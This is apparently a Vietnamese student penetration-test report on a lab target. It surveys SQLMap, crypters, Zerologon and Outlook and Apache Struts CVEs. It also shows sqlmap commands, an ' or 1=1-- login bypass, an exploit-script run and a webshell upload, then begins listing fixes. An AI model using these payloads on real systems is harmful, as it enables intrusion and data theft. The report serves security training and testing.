* **Khả năng tự động hóa:** SQLMap có khả năng tự động hóa quá trình phát hiện và khai thác SQL Injection, bao gồm việc trích xuất dữ liệu từ cơ sở dữ liệu, liệt kê các bảng và cột, trích xuất dữ liệu từ các bảng, và thậm chí thực thi các lệnh hệ thống thông qua cơ sở dữ liệu.
* **Tích hợp với các công cụ khác:** SQLMap có thể tích hợp với nhiều công cụ khác trong quá trình kiểm thử bảo mật để cung cấp một giải pháp toàn diện cho việc phát hiện và khai thác các lỗ hổng bảo mật.
* **Tùy chỉnh và linh hoạt:** SQLMap cung cấp nhiều tùy chọn và tham số cấu hình để người dùng có thể tùy chỉnh theo nhu cầu cụ thể của mình. Điều này bao gồm việc tùy chỉnh các phương pháp tấn công, cấu hình các thông số kết nối, và kiểm soát mức độ tự động hóa.

SQLMap là một công cụ quan trọng trong bộ công cụ của các chuyên gia bảo mật, giúp họ phát hiện và khai thác các lỗ hổng SQL Injection một cách hiệu quả và nhanh chóng. Công cụ này giúp đảm bảo rằng các ứng dụng web được bảo mật và không có các lỗ hổng có thể bị tấn công bởi các hacker.

* + - 1. **Crypter**

Crypter thường được sử dụng bởi các hacker và tội phạm mạng để che giấu mã độc trong các chương trình hoặc tệp tin hợp pháp. Khi mã độc được mã hóa hoặc làm nhiễm mã, nó có thể vượt qua các hệ thống phát hiện bảo mật, như các phần mềm chống virus, mà không bị phát hiện.

* **Mã hóa mã độc**: Mã hóa mã độc để nó không thể được đọc hoặc phân tích dễ dàng bởi các công cụ bảo mật.
* **Làm nhiễm mã**: Biến đổi mã độc để tránh các chữ ký hoặc mẫu mà phần mềm chống virus sử dụng để phát hiện.
* **Giải mã khi thực thi**: Mã độc sẽ được giải mã và thực thi khi điều kiện phù hợp được thỏa mãn, thường là khi tệp tin được mở hoặc chương trình được chạy.
  + 1. **Thông tin về lỗ hổng khai thác**
       1. **SQL Injection**

SQL injection là một kỹ thuật tấn công nhằm khai thác lỗ hổng bảo mật trong các ứng dụng web sử dụng cơ sở dữ liệu SQL. Kẻ tấn công có thể chèn mã SQL độc hại vào các truy vấn SQL của ứng dụng, từ đó thực hiện các hành động trái phép như:

* **Đánh cắp dữ liệu:** Kẻ tấn công có thể trích xuất dữ liệu nhạy cảm từ cơ sở dữ liệu, bao gồm thông tin cá nhân, mật khẩu, dữ liệu tài chính, v.v.
* **Sửa đổi dữ liệu:** Kẻ tấn công có thể thay đổi dữ liệu trong cơ sở dữ liệu, dẫn đến hậu quả nghiêm trọng như thay đổi kết quả bầu cử, gian lận tài chính, v.v.
* **Kiểm soát hệ thống:** Trong một số trường hợp, kẻ tấn công có thể chiếm quyền truy cập và kiểm soát hoàn toàn hệ thống quản trị cơ sở dữ liệu.
  + - 1. **CVE-2024-21413: Microsoft Outlook Remote Code Execution Vulnerability**

CVE-2024-21413 là một lỗ hổng bảo mật trong Microsoft Outlook, được khai thác thông qua việc sử dụng Moniker Link để bỏ qua chế độ 'Protected View' của Outlook. Khi người dùng mở một email chứa Moniker Link độc hại, lỗ hổng này cho phép kẻ tấn công thực thi mã tùy ý và truy xuất các hash netNTLMv2 của nạn nhân

Chi tiết lỗ hổng:

* ID lỗ hổng: CVE-2024-21413
* Loại lỗ hổng: Remote Code Execution (RCE)
* Mức độ nghiêm trọng: Cao

Mô tả:

* Lỗ hổng này tồn tại trong cách Microsoft Outlook xử lý các Moniker Link trong các email.
* Kẻ tấn công có thể gửi một email chứa Moniker Link độc hại tới nạn nhân. Khi nạn nhân mở email này, Moniker Link sẽ được thực thi mà không cần sự tương tác từ người dùng và bỏ qua chế độ 'Protected View'.
* Việc này cho phép kẻ tấn công thực thi mã từ xa và thu thập các thông tin nhạy cảm như hash netNTLMv2 của nạn nhân.
  + - 1. **Zero Logon**

CVE-2020-1472, còn được gọi là "Netlogon Elevation of Privilege Vulnerability," là một lỗ hổng bảo mật nghiêm trọng trong giao thức Netlogon của Microsoft Windows. Lỗ hổng này cho phép kẻ tấn công không xác thực có thể giành quyền kiểm soát hoàn toàn một máy chủ Active Directory (AD) nếu chúng có thể thiết lập kết nối với dịch vụ Netlogon trên một Domain Controller (DC).

Dưới đây là một số điểm chính về lỗ hổng này:

* Mức độ nghiêm trọng: CVE-2020-1472 được đánh giá là cực kỳ nghiêm trọng với điểm CVSS gần như tối đa (10.0), bởi vì việc khai thác thành công có thể dẫn đến việc chiếm quyền kiểm soát hoàn toàn hệ thống, cho phép kẻ tấn công thực hiện mọi hành động với các quyền cao nhất.
* Phương thức khai thác: Lỗ hổng tồn tại trong cách Netlogon xử lý các yêu cầu kết nối. Kẻ tấn công có thể gửi một chuỗi các thông điệp đặc biệt chế tạo tới dịch vụ Netlogon trên DC mà không cần xác thực, từ đó có thể đặt lại mật khẩu của Domain Controller về một giá trị rỗng hoặc giá trị cụ thể do kẻ tấn công đặt ra.
* Ảnh hưởng: Nếu khai thác thành công, kẻ tấn công có thể:
* Chiếm quyền kiểm soát Domain Controller.
* Thực hiện các hành động với các quyền cao nhất trong mạng lưới, bao gồm thêm, xóa hoặc sửa đổi tài khoản người dùng và máy tính khác.
* Làm gián đoạn hoặc chiếm đoạt các dịch vụ mạng quan trọng.
  + - 1. **CVE-2023-50164: Apache Struts path traversal to RCE vulnerability**

CVE-2023-50164 là một lỗ hổng bảo mật nghiêm trọng trong Apache Struts, một framework phổ biến để xây dựng các ứng dụng web Java. Lỗ hổng này cho phép kẻ tấn công thực hiện tấn công path traversal, dẫn đến thực thi mã từ xa (Remote Code Execution - RCE) trên máy chủ bị ảnh hưởng.

Chi tiết về lỗ hổng:

* Lỗ hổng này được đánh giá là rất nghiêm trọng vì nó cho phép kẻ tấn công thực thi mã độc từ xa trên máy chủ, có thể dẫn đến việc chiếm quyền kiểm soát máy chủ và truy cập thông tin nhạy cảm.
* Kẻ tấn công có thể gửi các yêu cầu độc hại tới máy chủ Apache Struts có chứa chuỗi path traversal. Những yêu cầu này được thiết kế để vượt qua các hạn chế bảo mật và truy cập vào các tệp hệ thống hoặc thực thi mã tùy ý trên máy chủ.
* Nếu khai thác thành công, kẻ tấn công có thể thực thi mã tùy ý trên máy chủ, cài đặt phần mềm độc hại, đánh cắp dữ liệu, hoặc thực hiện các hành động khác với quyền hạn của máy chủ bị ảnh hưởng.
* Điều này có thể dẫn đến việc gián đoạn dịch vụ, mất mát dữ liệu, và các cuộc tấn công tiếp theo vào hệ thống mạng của tổ chức.

1. **REPORT PENTEST**

**Báo Cáo Kiểm Thử Thâm Nhập (Pentest)**

**Được Chuẩn Bị Cho: UniverseGames**

**Được Thực Hiện Bởi: Nhóm 4**

* Đinh Vũ Bằng
* Huỳnh Gia Bảo
* Trần Minh Đức

**Tóm Tắt Tổng Quan (Executive Summary)**

Cuộc kiểm thử thâm nhập này được thực hiện nhằm xác định các lỗ hổng bảo mật trong hệ thống của UniverseGames. Mục tiêu của cuộc kiểm thử là kiểm tra tính bảo mật của các hệ thống, mạng và ứng dụng đã được xác định trong phạm vi. Các phương pháp kiểm thử bao gồm kiểm thử hộp đen, kiểm thử hộp xám. Các phát hiện chính của cuộc kiểm thử bao gồm nhiều lỗ hổng bảo mật nghiêm trọng và các dịch vụ mở có thể ảnh hưởng đến an ninh của hệ thống.

**Phạm Vi và Mục Tiêu (Scope and Objectives)**



**Phương Pháp Kiểm Thử (Methodology)**

**Kỹ Thuật và Công Cụ:**

* **Kiểm Thử Hộp Đen (Black Box Testing):** Thực hiện mà không có thông tin về hệ thống.
* **Kiểm Thử Hộp Xám (Gray Box Testing):** Thực hiện với một số thông tin hạn chế về hệ thống.

**Công Cụ Sử Dụng:**

* Burp Suite
* SQLmap
* Wireshark
* Nmap
* RAT
* Kali Linux

**Quét Cổng và Nhận Dạng Dịch Vụ (Port Scanning and Service Identification)**

**Kỹ Thuật Sử Dụng:**

* **Quét Cổng (Port Scanning):** Sử dụng Nmap để quét cổng trên các hệ thống mục tiêu nhằm xác định các cổng mở.
* **Nhận Dạng Dịch Vụ (Service Identification):** Xác định các dịch vụ đang chạy trên các cổng mở bằng cách sử dụng Nmap và các công cụ nhận dạng dịch vụ khác.



* **Bảng tổng hợp IP và dịch vụ đã quét:**

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **IP** | **Cổng** | **Trạng Thái** | **Dịch Vụ** | **Phiên Bản** |
| 172.168.33.2 | 22/tcp | Mở | SSH | OpenSSH for Windows 9.5 |
| 172.168.33.2 | 135/tcp | Mở | Microsoft Windows RPC | Microsoft Windows RPC |
| 172.168.33.2 | 137/tcp | Lọc | NetBIOS Name Service | - |
| 172.168.33.2 | 139/tcp | Mở | NetBIOS Session Service | Microsoft Windows netbios-ssn |
| 172.168.33.2 | 445/tcp | Mở | Microsoft-DS (SMB) | Microsoft Windows 7 - 10 microsoft-ds (workgroup: GameCenter) |
| 172.168.33.2 | 5040/tcp | Mở | - | Unknown |
| 172.168.33.2 | 7680/tcp | Mở | - | Pando Pub |
| 172.168.33.2 | 8834/tcp | Mở | SSL/Nessus XMLRPC | - |
| 172.168.33.2 | 49664/tcp | Mở | Microsoft Windows RPC | Microsoft Windows RPC |
| 172.168.33.2 | 49665/tcp | Mở | Microsoft Windows RPC | Microsoft Windows RPC |
| 172.168.33.2 | 49666/tcp | Mở | Microsoft Windows RPC | Microsoft Windows RPC |
| 172.168.33.2 | 49667/tcp | Mở | Microsoft Windows RPC | Microsoft Windows RPC |
| 172.168.33.2 | 49669/tcp | Mở | Microsoft Windows RPC | Microsoft Windows RPC |
| 172.168.33.2 | 49670/tcp | Mở | Microsoft Windows RPC | Microsoft Windows RPC |
| 172.168.33.2 | 49711/tcp | Mở | Microsoft Windows RPC | Microsoft Windows RPC |

**Danh sách lỗ hổng phát hiện**

|  |  |  |  |
| --- | --- | --- | --- |
| **Tên** | **Mã** | **Ảnh hưởng** | **Điểm** |
| Microsoft Outlook Remote Code Execution Vulnerability | CVE-2024-21413 | Thực thi mã từ xa | CVSS: 3,1: 9,8 / 8,5 CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Zerologon | CVE-2020-1472 | Nâng cao đặc quyền, Chiếm quyền điều khiển domain | **CVSS 3.1:** 10.0 (Nghiêm trọng)  CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| SQL Injection | - | Truy cập trái phép cơ sở dữ liệu, đánh cắp dữ liệu | 7.5-9.8 (Cao đến Nghiêm trọng) |
| Apache Struts path traversal to RCE vulnerability | CVE-2023-50164 | Thực thi mã từ xa | CVSS: 3.1: 9.8 (Nghiêm trọng)  CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Remote Access Trojan (Quasar) | - | Kiểm soát từ xa, đánh cắp dữ liệu | * + 1. (Cao) |

**Chi tiết lỗ hổng phát hiện**

* + - * 1. **SQL Injection**

**Mô Tả**

Lỗ hổng SQL Injection cho phép kẻ tấn công chèn mã SQL độc hại vào truy vấn, từ đó thao túng cơ sở dữ liệu của ứng dụng.

**Quá trình kiểm thử**

**Bước 1: Thu thập thông tin và xác định lỗ hổng:**

1. Đăng nhập vào web cần Pentest.



2. Xác định URL của trang đăng nhập và sử dụng tính năng webapp scan của BrupSuite để xem thử nó có lỗi SQL Injection.

Sau khi scan bằng BrupSuite thì ta phát hiện trên 2 lỗi SQL Injection ở 2 username và password



**Bước 2: Sử dụng SQLMap để xác định chính xác loại lỗ hổng SQL Injection.**

1. Mở terminal trên máy Kali Linux.

2. Sử dụng công cụ sqlmap để kiểm tra lỗ hổng SQL Injection trên URL đã xác định:

Bash

sqlmap -u "http://172.168.20.12/ww/login.php" --data="username=test&password=password" --dbs

3. SQLMap sẽ kiểm tra xem trang xử lý có dính lỗi SQL Injection hay không. Ở đây SQLMap đã phát hiện được lỗi SQL Injection (**time-based blind).**



**Bước 3: Thực hiện tấn công SQL Injection "time-based blind"**

* + - * 1. Khi phát hiện lỗ hổng "time-based blind", bắt đầu thực hiện tiêm SQL Injection bằng cách nhập Username và Password vào trường input của username và password:



Username: ' or 1=1--

Password: ' or 1=1--



* 1. Sau khi thực hiện tiêm SQL Injection thành công, trang web sẽ chuyển hướng đến trang đăng nhập dành cho admin, điều đó chứng tỏ lỗ hổng đã được khai thác thành công:



3. Tạo 1 user có role admin.



* + 1. **CVE-2023-50164: Apache Struts path traversal to RCE vulnerability**

**Mô tả:** Một lỗ hổng bảo mật nghiêm trọng, ảnh hưởng đến các phiên bản Apache Struts trước 2.5.33 và 6.3.0.2, được xác định là CVE-2023-50164 là lỗ hổng path traversal gây ra do lỗi trong logic tải tệp lên. Theo khuyến cáo bảo mật của Apache, kẻ tấn công có thể thao túng các tham số tải tệp lên để cho phép path traversal và trong một số trường hợp, điều này có thể dẫn đến việc tải tệp độc hại lên có thể được sử dụng để thực hiện thực thi mã từ xa.

Path traversal, còn được gọi là "directory traversal", là một lỗ hổng bảo mật trong đó kẻ tấn công có thể truy cập vào các thư mục và tệp tin ngoài dự định của ứng dụng web.

**Quá trình kiểm thử**

**Bước 1: Tiến hành kiểm tra xem trang Upload Service nó có bị lỗi gì không**

1. Kiểm tra đã phát hiện được CVE-2023-50164 phiên bản Apache Struts Version: 6.3.0.1



**Bước 2: Tạo tập lệnh khai thác**

1. Tạo tập lệnh khai thác:

* Tạo một file mới với tên exploit.py và chèn các đoạn mã khai thác vào.

1. Cài đặt các thư viện cần thiết:

Bash

pip install requests requests_toolbelt

1. Upload websell.war lên trên web để tiến hành khai thác.



1. Chạy tập lệnh khai thác:

Bash

python exploit.py --url http://172.168.20.12:8080/upload-1.1.1/upload.action

1. Sau khi chạy tập lệnh khai thác, ta có thể RCE vào máy chủ bị tấn công:



**Bước 3: Kiểm tra và khắc phục lỗ hổng:**

* + - * Kiểm tra lỗ hổng SQL Injection:



* + - * Ngăn chặn SQL Injection:
* Sử dụng công cụ **SafeLine WAF** để ngăn chặn lỗ hổng **SQL Injection**:

